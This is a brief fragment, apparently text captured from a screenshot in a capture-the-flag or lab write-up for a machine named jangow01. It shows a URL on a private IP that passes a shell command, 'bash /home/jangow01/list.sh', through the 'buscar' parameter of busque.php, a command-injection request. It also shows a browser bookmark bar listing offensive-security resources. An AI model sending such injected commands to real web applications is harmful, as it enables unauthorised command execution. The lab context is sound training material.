 192.168.60.13/site/busque.ph
192.168.60.13/site/busque.php?buscar=bash /home/jangow01/list.sh
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB GTFOBins explainshell.com - mat...